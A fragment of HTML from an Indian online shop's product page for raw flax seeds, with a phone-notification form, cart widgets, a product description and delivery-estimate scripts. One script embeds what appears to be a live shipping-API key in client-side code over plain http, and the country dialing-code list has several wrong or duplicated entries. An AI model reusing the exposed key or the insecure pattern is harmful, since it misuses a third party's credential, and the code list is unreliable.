          <option data-countryCode="DE" value="49">Germany (+49)</option>
          <option data-countryCode="GH" value="233">Ghana (+233)</option>
          <option data-countryCode="GI" value="350">Gibraltar (+350)</option>
          <option data-countryCode="GR" value="30">Greece (+30)</option>
          <option data-countryCode="GL" value="299">Greenland (+299)</option>
          <option data-countryCode="GD" value="1473">Grenada (+1473)</option>
          <option data-countryCode="GP" value="590">Guadeloupe (+590)</option>
          <option data-countryCode="GU" value="671">Guam (+671)</option>
          <option data-countryCode="GT" value="502">Guatemala (+502)</option>
          <option data-countryCode="GN" value="224">Guinea (+224)</option>
          <option data-countryCode="GW" value="245">Guinea - Bissau (+245)</option>
          <option data-countryCode="GY" value="592">Guyana (+592)</option>
          <option data-countryCode="HT" value="509">Haiti (+509)</option>
          <option data-countryCode="HN" value="504">Honduras (+504)</option>
          <option data-countryCode="HK" value="852">Hong Kong (+852)</option>
          <option data-countryCode="HU" value="36">Hungary (+36)</option>
          <option data-countryCode="IS" value="354">Iceland (+354)</option>
          <option data-countryCode="IN" value="91" selected="selected">India (+91)</option>
          <option data-countryCode="ID" value="62">Indonesia (+62)</option>
          <option data-countryCode="IR" value="98">Iran (+98)</option>
          <option data-countryCode="IQ" value="964">Iraq (+964)</option>
          <option data-countryCode="IE" value="353">Ireland (+353)</option>
          <option data-countryCode="IL" value="972">Israel (+972)</option>
          <option data-countryCode="IT" value="39">Italy (+39)</option>
          <option data-countryCode="JM" value="1876">Jamaica (+1876)</option>
          <option data-countryCode="JP" value="81">Japan (+81)</option>
          <option data-countryCode="JO" value="962">Jordan (+962)</option>
          <option data-countryCode="KZ" value="7">Kazakhstan (+7)</option>
          <option data-countryCode="KE" value="254">Kenya (+254)</option>
          <option data-countryCode="KI" value="686">Kiribati (+686)</option>
          <option data-countryCode="KP" value="850">Korea North (+850)</option>
          <option data-countryCode="KR" value="82">Korea South (+82)</option>
          <option data-countryCode="KW" value="965">Kuwait (+965)</option>
          <option data-countryCode="KG" value="996">Kyrgyzstan (+996)</option>
          <option data-countryCode="LA" value="856">Laos (+856)</option>
          <option data-countryCode="LV" value="371">Latvia (+371)</option>
          <option data-countryCode="LB" value="961">Lebanon (+961)</option>
          <option data-countryCode="LS" value="266">Lesotho (+266)</option>
          <option data-countryCode="LR" value="231">Liberia (+231)</option>
          <option data-countryCode="LY" value="218">Libya (+218)</option>
          <option data-countryCode="LI" value="417">Liechtenstein (+417)</option>
          <option data-countryCode="LT" value="370">Lithuania (+370)</option>
          <option data-countryCode="LU" value="352">Luxembourg (+352)</option>
          <option data-countryCode="MO" value="853">Macao (+853)</option>
          <option data-countryCode="MK" value="389">Macedonia (+389)</option>
          <option data-countryCode="MG" value="261">Madagascar (+261)</option>
          <option data-countryCode="MW" value="265">Malawi (+265)</option>
          <option data-countryCode="MY" value="60">Malaysia (+60)</option>
          <option data-countryCode="MV" value="960">Maldives (+960)</option>
          <option data-countryCode="ML" value="223">Mali (+223)</option>
          <option data-countryCode="MT" value="356">Malta (+356)</option>
          <option data-countryCode="MH" value="692">Marshall Islands (+692)</option>
          <option data-countryCode="MQ" value="596">Martinique (+596)</option>
          <option data-countryCode="MR" value="222">Mauritania (+222)</option>
          <option data-countryCode="YT" value="269">Mayotte (+269)</option>
          <option data-countryCode="MX" value="52">Mexico (+52)</option>
          <option data-countryCode="FM" value="691">Micronesia (+691)</option>
          <option data-countryCode="MD" value="373">Moldova (+373)</option>
          <option data-countryCode="MC" value="377">Monaco (+377)</option>
          <option data-countryCode="MN" value="976">Mongolia (+976)</option>
          <option data-countryCode="MS" value="1664">Montserrat (+1664)</option>
          <option data-countryCode="MA" value="212">Morocco (+212)</option>
          <option data-countryCode="MZ" value="258">Mozambique (+258)</option>
          <option data-countryCode="MN" value="95">Myanmar (+95)</option>
          <option data-countryCode="NA" value="264">Namibia (+264)</option>
          <option data-countryCode="NR" value="674">Nauru (+674)</option>
          <option data-countryCode="NP" value="977">Nepal (+977)</option>
          <option data-countryCode="NL" value="31">Netherlands (+31)</option>
          <option data-countryCode="NC" value="687">New Caledonia (+687)</option>
          <option data-countryCode="NZ" value="64">New Zealand (+64)</option>
          <option data-countryCode="NI" value="505">Nicaragua (+505)</option>
          <option data-countryCode="NE" value="227">Niger (+227)</option>
          <option data-countryCode="NG" value="234">Nigeria (+234)</option>
          <option data-countryCode="NU" value="683">Niue (+683)</option>
          <option data-countryCode="NF" value="672">Norfolk Islands (+672)</option>
          <option data-countryCode="NP" value="670">Northern Marianas (+670)</option>
          <option data-countryCode="NO" value="47">Norway (+47)</option>
          <option data-countryCode="OM" value="968">Oman (+968)</option>
          <option data-countryCode="PW" value="680">Palau (+680)</option>
          <option data-countryCode="PA" value="507">Panama (+507)</option>
          <option data-countryCode="PG" value="675">Papua New Guinea (+675)</option>
          <option data-countryCode="PY" value="595">Paraguay (+595)</option>
          <option data-countryCode="PE" value="51">Peru (+51)</option>
          <option data-countryCode="PH" value="63">Philippines (+63)</option>
          <option data-countryCode="PL" value="48">Poland (+48)</option>
          <option data-countryCode="PT" value="351">Portugal (+351)</option>
          <option data-countryCode="PR" value="1787">Puerto Rico (+1787)</option>
          <option data-countryCode="QA" value="974">Qatar (+974)</option>
          <option data-countryCode="RE" value="262">Reunion (+262)</option>
          <option data-countryCode="RO" value="40">Romania (+40)</option>
          <option data-countryCode="RU" value="7">Russia (+7)</option>
          <option data-countryCode="RW" value="250">Rwanda (+250)</option>
          <option data-countryCode="SM" value="378">San Marino (+378)</option>
          <option data-countryCode="ST" value="239">Sao Tome &amp; Principe (+239)</option>
          <option data-countryCode="SA" value="966">Saudi Arabia (+966)</option>
          <option data-countryCode="SN" value="221">Senegal (+221)</option>
          <option data-countryCode="CS" value="381">Serbia (+381)</option>
          <option data-countryCode="SC" value="248">Seychelles (+248)</option>
          <option data-countryCode="SL" value="232">Sierra Leone (+232)</option>
          <option data-countryCode="SG" value="65">Singapore (+65)</option>
          <option data-countryCode="SK" value="421">Slovak Republic (+421)</option>
          <option data-countryCode="SI" value="386">Slovenia (+386)</option>
          <option data-countryCode="SB" value="677">Solomon Islands (+677)</option>
          <option data-countryCode="SO" value="252">Somalia (+252)</option>
          <option data-countryCode="ZA" value="27">South Africa (+27)</option>
          <option data-countryCode="ES" value="34">Spain (+34)</option>
          <option data-countryCode="LK" value="94">Sri Lanka (+94)</option>
          <option data-countryCode="SH" value="290">St. Helena (+290)</option>
          <option data-countryCode="KN" value="1869">St. Kitts (+1869)</option>
          <option data-countryCode="SC" value="1758">St. Lucia (+1758)</option>
          <option data-countryCode="SD" value="249">Sudan (+249)</option>
          <option data-countryCode="SR" value="597">Suriname (+597)</option>
          <option data-countryCode="SZ" value="268">Swaziland (+268)</option>
          <option data-countryCode="SE" value="46">Sweden (+46)</option>
          <option data-countryCode="CH" value="41">Switzerland (+41)</option>
          <option data-countryCode="SI" value="963">Syria (+963)</option>
          <option data-countryCode="TW" value="886">Taiwan (+886)</option>
          <option data-countryCode="TJ" value="7">Tajikstan (+7)</option>
          <option data-countryCode="TH" value="66">Thailand (+66)</option>
          <option data-countryCode="TG" value="228">Togo (+228)</option>
          <option data-countryCode="TO" value="676">Tonga (+676)</option>
          <option data-countryCode="TT" value="1868">Trinidad &amp; Tobago (+1868)</option>
          <option data-countryCode="TN" value="216">Tunisia (+216)</option>
          <option data-countryCode="TR" value="90">Turkey (+90)</option>
          <option data-countryCode="TM" value="7">Turkmenistan (+7)</option>
          <option data-countryCode="TM" value="993">Turkmenistan (+993)</option>
          <option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands (+1649)</option>
          <option data-countryCode="TV" value="688">Tuvalu (+688)</option>
          <option data-countryCode="UG" value="256">Uganda (+256)</option>
          <option data-countryCode="GB" value="44">UK (+44)</option>
          <option data-countryCode="UA" value="380">Ukraine (+380)</option>
          <option data-countryCode="AE" value="971">United Arab Emirates (+971)</option>
          <option data-countryCode="UY" value="598">Uruguay (+598)</option>
          <option data-countryCode="US" value="1">USA (+1)</option>
          <option data-countryCode="UZ" value="7">Uzbekistan (+7)</option>
          <option data-countryCode="VU" value="678">Vanuatu (+678)</option>
          <option data-countryCode="VA" value="379">Vatican City (+379)</option>
          <option data-countryCode="VE" value="58">Venezuela (+58)</option>
          <option data-countryCode="VN" value="84">Vietnam (+84)</option>
          <option data-countryCode="VG" value="84">Virgin Islands - British (+1284)</option>
          <option data-countryCode="VI" value="84">Virgin Islands - US (+1340)</option>
          <option data-countryCode="WF" value="681">Wallis &amp; Futuna (+681)</option>
          <option data-countryCode="YE" value="969">Yemen (North)(+969)</option>
          <option data-countryCode="YE" value="967">Yemen (South)(+967)</option>
          <option data-countryCode="ZM" value="260">Zambia (+260)</option>
          <option data-countryCode="ZW" value="263">Zimbabwe (+263)</option>
        </select>
        <input type="text" id="notify__text" class="" data-productId="7855418015982" data-variantId="43331628990702" data-productTitle = "Raw Flax Seeds - Rich in Fibre (25.8g Protein)" placeholder = "Enter phone..." />
      </div>
      <div>
        <input type="button" name="notify" class="btn shopify-payment-button__button shopify-payment-button__button--unbranded" id="notify__button" value="Remind me" onclick="notifyOnWhatsApp()">
      </div>
    </div>
  </div>
</div><div class="productView-notifyMe halo-notifyMe scroll-trigger animate--slide-in" style="display: none;">
            <form method="post" action="/contact#ContactForm-notifyMe" id="ContactForm-notifyMe" accept-charset="UTF-8" class="notifyMe-form contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[Form]" value="Notify me"/>
    <input type="hidden" class="halo-notify-product-site" name="contact[Shop name]" value="True Elements"/>
    <input type="hidden" class="halo-notify-product-site-url" name="contact[Link]" value="https://true-elements.com"/>
    <input type="hidden" class="halo-notify-product-title" name="contact[Product title]" value="Raw Flax Seeds - Rich in Fibre (25.8g Protein)" />
    <input type="hidden" class="halo-notify-product-link" name="contact[Product URL]" value="https://true-elements.com/products/raw-flax-seeds-heart-healthy"/>
    <input type="hidden" class="halo-notify-product-variant" name="contact[Product variant]" value="250g"/>

    <div class="form-field">
        <label class="form-label" for="halo-notify-email7855418015982">Leave your email and we will notify as soon as the product / variant is back in stock</label>
        <input class="form-input form-input-placeholder" type="email" name="contact[email]" required id="halo-notify-email7855418015982" placeholder="Insert your email">
        <button type="submit" class="button button-1" id="halo-btn-notify7855418015982" data-button-message="notifyMe">Subscribe</button>
    </div></form><div class="notifyMe-text"></div>
        </div></div>
<script>
  function showModal() {
    const modalContent = document.getElementById("modal");
    modalContent.style.display = "block";
    document.body.style.overflow = "hidden";
  }
  
  function hideModal() {
    const modalContent = document.getElementById("modal");
    modalContent.style.display = "none";
    document.body.style.overflow = "auto";
  }
  function makeXhr(method, url, data,domain) {
   var xhttp = new XMLHttpRequest();
   xhttp.open(method, url, true);
   xhttp.setRequestHeader('Content-type', 'application/json');
   xhttp.setRequestHeader('x-shopify-shop-domain', domain);
   xhttp.onload = function () {
     var status = xhttp.status;
     var response = xhttp.response;
   };
   xhttp.send(data ? JSON.stringify(data) : null);
 }
 
function notifyOnWhatsApp(){
   let info = document.getElementById('notify__text');
   let productId = info.getAttribute('data-productId');
   let variantId = info.getAttribute('data-variantId');
   let proudctTitle = info.getAttribute('data-productTitle');
   let currentVariantId = document.getElementsByName("id")[0].value
   let nationalCode = document.getElementById('countryCode');
   let domain = window.location.hostname;
   if(info.value){
     const data ={
       'phone' : nationalCode.value.toString() +info.value,
       'variant_id':currentVariantId,
       'product_id':productId,
       'product_title' : proudctTitle,
       'variant_url' : window.location.href
     }
     var phoneno = /^\d{10}$/;
     if(info.value.match(phoneno))
      {  
        alert('Thanks for subscribing the WhatsApp notification');
        makeXhr('POST','https://iy08ni8pq5.execute-api.ap-south-1.amazonaws.com/api/notify/api',data,domain);
      } else {
        alert('Enter Valid Number');
      }
   }else{
     alert('Please provide the phone number');
   }
  
}
</script>

                                            </div>
                                        
<div class="productView-moreItem scroll-trigger animate--slide-in"
                                            style="--spacing-top: 0px;
                                            --spacing-bottom: 27px"
                                        ><div class="productView-pickUp">
    <link href="//true-elements.com/cdn/shop/t/37/assets/component-pickup-availability.css?v=137979704718754141591742021766" rel="stylesheet" type="text/css" media="all" /><pickup-availability class="product__pickup-availabilities no-js-hidden"
        
        data-base-url="https://true-elements.com/"
        data-variant-id="43331628990702"
        data-has-only-default-variant="false"
    >
        <template>
            <pickup-availability-preview class="pickup-availability-preview">
                <svg fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20"><path d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/></svg>

                <div class="pickup-availability-info">
                    <p class="caption-large">
                        Couldn&#39;t load pickup availability
                    </p>
                    <button class="pickup-availability-button button button--primary">
                        Refresh
                    </button>
                </div>
            </pickup-availability-preview>
        </template>
    </pickup-availability>
</div>
<script src="//true-elements.com/cdn/shop/t/37/assets/pickup-availability.js?v=47691853550435826281742021767" defer="defer"></script>
</div><div class="productView-moreItem scroll-trigger animate--slide-in"
                                                style="--spacing-top: 0px;
                                                --spacing-bottom: 0px"
                                            >
                                                <div class="productView-securityImage"><ul class="list-unstyled clearfix"></ul></div>
                                            </div><div class="product_discount_custom_section" style="display:flex">

<div style="width:17.5px"></div>
<div style="font-size:14px;"></div>

</div>
<div class="delivery-row" style="padding-top: 20px;">
    <b>Order will be shipped in 24 hours and delivered in 4-5 days.</b>
  </div>
<!-- <div class="new-pincode-outer form-input">
   <p class="head">Check Estimated Delivery Date</p> 
<div class="delivery-time-infos product_page_EDD">
<div class="list">                          
  <div class="pincode">
  <div class="pincode-image">
    <img src="https://cdn.shopify.com/s/files/1/0390/2985/files/2023-09-15_15-08.png?v=1694771320" alt="delivery" loading="lazy" style="max-width:80px"> 
   <div class="check-pincode">
      <input type="tel" id="pincode_input" class="check-delivery-pincode" placeholder="Get estimated date of delivery" pattern="[0-9]*" name="pincode">
      
 </div>
 <button style="padding: 5px 5px 5px 5px" type="button" onclick="handleClick();">Submit</button>
  </div>                             
  </div>
   
    <div class="pincode_details">
            
            <p id="result"></p>
          </div>
 <div class="pincode_error"><p id="err"></p></div>
 
</div>
 
  

</div>
</div>

<style>
.new-pincode-outer .delivery-time-infos .list .check-pincode input {
    width: 100% !important;
</style> -->
</div>
                    </div>
                </div>
<link href="//true-elements.com/cdn/shop/t/37/assets/component-sticky-add-to-cart.css?v=69113619301122587791742021766" rel="stylesheet" type="text/css" media="all" />
                    <sticky-add-to-cart class="productView-stickyCart style-1" data-sticky-add-to-cart>
    <div class="container">
        <a href="javascript:void(0)" class="sticky-product-close close" data-close-sticky-add-to-cart>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>
        </a>
        <div class="sticky-product-wrapper">
            <div class="sticky-product clearfix"><div class="sticky-left">
                    <div class="sticky-image" data-image-sticky-add-to-cart>
                        <img srcset="//true-elements.com/cdn/shop/files/Flax_seeds_250g_1200x.png?v=1757073056" src="//true-elements.com/cdn/shop/files/Flax_seeds_250g_1200x.png?v=1757073056" alt="Raw Flax Seeds - Rich in Fibre (25.8g Protein)" sizes="auto" loading="lazy">
                    </div>
                    
                        <div class="sticky-info"><h4 class="sticky-title">
                                Raw Flax Seeds - Rich in Fibre (25.8g Protein)
                            </h4>
                            
                                
                                
                                <div class="sticky-price">
                                    
                                    <span class="money-subtotal">MRP: Rs. 149.00</span>
                                </div>
                            
                        </div>
                    
                </div>
                <div class="sticky-right sticky-content">
                    
<div class="sticky-options">
                                <variant-sticky-selects class="no-js-hidden product-option has-default" data-product="7855418015982" data-section="template--19101338796270__main" data-url="/products/raw-flax-seeds-heart-healthy">
                                    <div class="form__select select">
                                        <label class="form__label hiddenLabels" for="stick-variant-7855418015982">
                                            Choose Options
                                        </label>
                                        <select id="stick-variant-7855418015982"
                                            class="select__select"
                                            name="stick-variant-7855418015982"
                                        ><option value="43331628990702" selected="selected">
                                                    250g
                                                    
</option></select>
                                    </div>
                                    <script type="application/json">
                                        [{"id":43331628990702,"title":"250g","option1":"250g","option2":null,"option3":null,"sku":"5787","requires_shipping":true,"taxable":true,"featured_image":{"id":43695228158190,"product_id":7855418015982,"position":1,"created_at":"2025-04-11T15:42:45+05:30","updated_at":"2025-09-05T17:20:56+05:30","alt":null,"width":1080,"height":1350,"src":"\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056","variant_ids":[43331628990702]},"available":true,"name":"Raw Flax Seeds - Rich in Fibre (25.8g Protein) - 250g","public_title":"250g","options":["250g"],"price":14900,"weight":250,"compare_at_price":14900,"inventory_management":"shopify","barcode":"8906112662643","featured_media":{"alt":null,"id":35875951411438,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                                    </script>
                                </variant-sticky-selects>
                            </div><div class="sticky-actions sticky-actions-2"><form method="post" action="/cart/add" id="product-form-sticky-7855418015982" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                            <input type="hidden" name="id" value="43331628990702"><quantity-input class="productView-quantity quantity__group quantity__group--3 quantity__style--2 clearfix">
	    <label class="form-label quantity__label" for="quantity-7855418015982-3">
	        Quantity:
	    </label>
	    <input class="form-input quantity__input" type="number" name="quantity" min="1" value="1" inputmode="numeric" pattern="[0-9]*" id="quantity-7855418015982-3" data-product="7855418015982" data-price="14900">
	</quantity-input>
<button
                                        type="submit"
                                        name="add"
                                        data-btn-addToCart
                                        class="product-form__submit button button--primary"
                                        id="product-sticky-add-to-cart">Add to cart
</button>
                                
<input type="hidden" name="product-id" value="7855418015982" /><input type="hidden" name="section-id" value="template--19101338796270__main" /></form>
                        
                            <div class="empty-add-cart-button-wrapper"><quantity-input class="productView-quantity quantity__group quantity__group--3 quantity__style--2 clearfix">
	    <label class="form-label quantity__label" for="quantity-7855418015982-3">
	        Quantity:
	    </label>
	    <input class="form-input quantity__input" type="number" name="quantity" min="1" value="1" inputmode="numeric" pattern="[0-9]*" id="quantity-7855418015982-3" data-product="7855418015982" data-price="14900">
	</quantity-input>
<button
                                        class="product-form__submit button button--primary"
                                        id="show-sticky-product">
                                            Add to cart
                                    </button>
                            </div>
                        
                    </div></div>
            </div>
        </div>
        <a href="javascript:void(0)" class="sticky-product-expand" data-expand-sticky-add-to-cart>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon icon-cart stroke-w-0" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg"><path d="M 16 3 C 13.253906 3 11 5.253906 11 8 L 11 9 L 6.0625 9 L 6 9.9375 L 5 27.9375 L 4.9375 29 L 27.0625 29 L 27 27.9375 L 26 9.9375 L 25.9375 9 L 21 9 L 21 8 C 21 5.253906 18.746094 3 16 3 Z M 16 5 C 17.65625 5 19 6.34375 19 8 L 19 9 L 13 9 L 13 8 C 13 6.34375 14.34375 5 16 5 Z M 7.9375 11 L 11 11 L 11 14 L 13 14 L 13 11 L 19 11 L 19 14 L 21 14 L 21 11 L 24.0625 11 L 24.9375 27 L 7.0625 27 Z"/></svg>
        </a>
    </div>
    
    
        <div class="no-js-hidden product-option has-default sticky-product-mobile" data-product="7855418015982" data-section="template--19101338796270__main" data-url="/products/raw-flax-seeds-heart-healthy">
            
            <div class="sticky-product-mobile-content halo-productView-mobile">
             
                <div class="sticky-info"><h4 class="sticky-title">
                        Raw Flax Seeds - Rich in Fibre (25.8g Protein)
                    </h4>
                        
                        <div class="sticky-price">
                            
                            <span class="money-subtotal">MRP: Rs. 149.00</span>
                        </div></div>
                <link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-sticky-add-to-cart-mobile.css?v=29796304065833033101742021766" media="print" onload="this.media='all'">
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-sticky-add-to-cart-mobile.css?v=29796304065833033101742021766" rel="stylesheet" type="text/css" media="all" /></noscript>

<div class="productView-options" style="--color-border: "><div class="productView-variants halo-productOptions" id="product-option-7855418015982"><variant-sticky-radios class="no-js-hidden product-option has-default" data-product="7855418015982" data-section="template--19101338796270__main" data-url="/products/raw-flax-seeds-heart-healthy"><fieldset class="js product-form__input mobile product-form__swatch clearfix" data-product-attribute="set-rectangle" data-option-index="0">
                            <legend class="form__label">
                                Weight:
                                <span data-header-option>
                                    250g
                                </span>
                            </legend><input class="product-form__radio mobile" type="radio" id="option-7855418015982-Weight-0-mobile"
                                        name="Weight-mobile"
                                        value="250g"
                                        checked
                                        data-variant-id="43331628990702"
                                    ><label class="product-form__label mobile available" name="Weight-mobile" for="option-7855418015982-Weight-0-mobile" data-variant-id="43331628990702">
                                            <span
                                                class="pattern"
                                                style="background-color: 250g; background-image: url(//true-elements.com/cdn/shop/files/Flax_seeds_250g_40x.png?v=1757073056);"
                                            ></span>
                                            
                                                <span class="expand">
                                                    <img srcset="//true-elements.com/cdn/shop/files/Flax_seeds_250g_75x.png?v=1757073056" src="//true-elements.com/cdn/shop/files/Flax_seeds_250g_75x.png?v=1757073056" sizes="auto" loading="lazy">
                                                </span>
                                            
                                        </label></fieldset><script type="application/json">
                        [{"id":43331628990702,"title":"250g","option1":"250g","option2":null,"option3":null,"sku":"5787","requires_shipping":true,"taxable":true,"featured_image":{"id":43695228158190,"product_id":7855418015982,"position":1,"created_at":"2025-04-11T15:42:45+05:30","updated_at":"2025-09-05T17:20:56+05:30","alt":null,"width":1080,"height":1350,"src":"\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056","variant_ids":[43331628990702]},"available":true,"name":"Raw Flax Seeds - Rich in Fibre (25.8g Protein) - 250g","public_title":"250g","options":["250g"],"price":14900,"weight":250,"compare_at_price":14900,"inventory_management":"shopify","barcode":"8906112662643","featured_media":{"alt":null,"id":35875951411438,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                </variant-sticky-radios></div>
        <noscript>
            <div class="product-form__input mobile">
                <label class="form__label" for="Variants-template--19101338796270__main">
                    Product variants
                </label>
                <div class="select">
                <select name="id" id="Variants-template--19101338796270__main" class="select__select" form="product-form"><option
                            selected="selected"
                            
                            value="43331628990702"
                        >
                            250g

                            - Rs. 149.00
                        </option></select>
            </div>
          </div>
        </noscript></div>
            </div>
            <script type="application/json">
                [{"id":43331628990702,"title":"250g","option1":"250g","option2":null,"option3":null,"sku":"5787","requires_shipping":true,"taxable":true,"featured_image":{"id":43695228158190,"product_id":7855418015982,"position":1,"created_at":"2025-04-11T15:42:45+05:30","updated_at":"2025-09-05T17:20:56+05:30","alt":null,"width":1080,"height":1350,"src":"\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056","variant_ids":[43331628990702]},"available":true,"name":"Raw Flax Seeds - Rich in Fibre (25.8g Protein) - 250g","public_title":"250g","options":["250g"],"price":14900,"weight":250,"compare_at_price":14900,"inventory_management":"shopify","barcode":"8906112662643","featured_media":{"alt":null,"id":35875951411438,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
            </script>
        </div>
    
</sticky-add-to-cart>
</div>
    </div>
    
        

    
    <div class="productView-bottom scroll-trigger animate--slide-in">
        <div class="container"><product-tab class="productView-tab layout-horizontal halo-product-tab" data-vertical="false" data-vertical-mobile="false"><ul class="tabs tabs-horizontal list-unstyled disable-srollbar"></ul><div class="tabs-contents tabs-contents-horizontal clearfix halo-text-format"></div>
</product-tab>
<script src="//true-elements.com/cdn/shop/t/37/assets/tabs.js?v=157024700929789936411742021767" defer="defer"></script>
<script src="//true-elements.com/cdn/shop/t/37/assets/halo-faqs.js?v=57547081618209347951742021767" defer="defer"></script>
<script defer="defer">
	document.querySelector('.tabs-horizontal .tab:nth-child(1) .tab-title').classList.add('is-open');
	document.querySelector('.tabs-contents-horizontal .tab-content:nth-child(1)').classList.add('is-active');
	document.querySelector('.tabs-contents-horizontal .tab-content:nth-child(1) .toggleLink').classList.add('is-open');
	document.querySelector('.tabs-contents-horizontal .tab-content:nth-child(1) .toggle-content').style.display = 'block';
</script>
</div>
    </div>
</div>



<style>
.accordion {
  background-color: #eee;
  color: #444;
  cursor: pointer;
  padding: 18px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
  transition: 0.4s;
}

.active, .accordion:hover {
  background-color: #ccc; 
}

.panel {
  padding: 0 18px;
  display: none;
  background-color: white;
  overflow: hidden;
}

.accordion {
  color: black;
  margin-bottom: 14px;
  font-weight: bold;
}

.accordion-item {
  margin: 22px;
}

         
</style>
  <h3 style="padding-left: 16px;">Description</h3>
    <div class="accordion-item">
      <button class="accordion">About</button>
        <div class="panel">
            
            <p data-mce-fragment="1">Sprinkle some health to your routine with True Elements Flax Seeds.</p>
<br>Flax seeds are rich in:
<div>
<br><strong>Omega-3 Fatty Acids:</strong> Flax seeds are a top plant-based source of omega-3 fatty acids, promoting brain health</div>
<br>
<div>
<a rel="noopener" href="https://true-elements.com/collections/high-in-fiber" target="_blank"><strong><span style="color: #2b00ff;">Dietary fibre:</span></strong></a> These seeds are an excellent source of dietary fibre, aiding digestion and supporting weight management.</div>
<br>
<div>
<strong>Antioxidants:</strong> Flax seeds are packed with antioxidants, secret behind shiny skin.</div>
<br>
<p data-mce-fragment="1">It is the perfect <a rel="noopener noreferrer" href="https://true-elements.com/collections/seeds-nuts" target="_blank"><span style="color: #2b00ff;">super seed</span></a> for your health. Discover the health benefits of these seeds by bringing home a pack of True Elements Flax Seeds. </p>
            
        </div>

      <button class="accordion">Ingredients</button>
        <div class="panel">
            
            Raw Flax Seeds
            
        </div>

      <button class="accordion">How to Use</button>
          <div class="panel">
            
            Flax seeds can be consumed as a snack, sprinkled over <span style="color: #2b00ff;"><a href="https://true-elements.com/collections/breakfast" rel="noopener noreferrer" style="color: #2b00ff;" target="_blank">breakfast</a></span>, soups or ground into a powder and added to food.
            
         </div>
                           
      <button class="accordion">Manufacturer Details</button>
          <div class="panel">
              
              Manufacturer Address : Survey No.254, Gram Panchayat - Jambe, Village - Hinjewadi, Maharashtra, 411057
Country of Origin : India
Generic Name : Raw Flax Seeds
Manufactured By : HW Wellness Solutions Pvt Ltd
Shelf Life : 12 Months
              
          </div>
    </div>

                  
<script>
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
}
</script>


                              

                              
  <script>
        $(document).ready(function(){
            console.log("Jquery is working"); 
        });
        
        $('input').keydown(function(e){
            if(e.keyCode == 13){
                handleClick();
            }
        })
        async function handleClick(){
            let val = $('input[name=\'pincode\']').val();
            let fromDay = "";
            let toDay = "";
            if(val.length < 6){
                $('#err').text("Error, Please enter six digit pincode.");
                $('#result').text("");
            } else {
                // console.log(val);
                let response = await fetch("http://ds.clickpost.in/api/v2/predicted_sla_api/?username=trueelements&key=3bd12d00-916f-45bf-8d2c-7829bb14c93e",{
                    method: "POST",
                    headers: {
                        'Accept': 'application/json',
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify([{
                        "pickup_pincode": "411057",
                        "drop_pincode": val
                    }])
                }).then(async(res)=>{
                    let op = await res.json();
                    if(op.result){
                        // console.log(op.result[0]);
                        fromDay = op.result[0].predicted_sla_min;
                        toDay = op.result[0].predicted_sla_max;
                        Date.prototype.addDays = function(days) {
                            var date = new Date();
                            date.setDate(date.getDate() + days);
                            return date;
                        }
                        var date = new Date();
                        let date1 = date.addDays(toDay);
                        let day = date1.getDay();
                        let dateVal = date1.getDate();
                        let month = date1.getMonth();
                        let dayName = "";
                        const dayOfWeek = ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"];
                        const getMonthName = ["January","February","March","April","May","June","July","August","September","October","November","December"];
                        dayName = dayOfWeek[day];
                        const d = new Date();
                        let monthName = getMonthName[month];
                        // document.getElementById("demo").innerHTML = `Expected delivery by ${dayName}, ${dateVal} ${monthName}.`;
                        $('#result').text(`Expected delivery by ${dayName}, ${dateVal} ${monthName}.`);
                        // $('#result').text(`Your product will be delivered within ${fromDay} to ${toDay} days`);
                    }
                });                
                $('#err').text("");
            }
            // console.log(fromDay);
            // console.log(toDay);
        }
    </script>  



<style>



.new-pincode-outer .delivery-time-infos {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 0px;
    margin: 0 -15px;
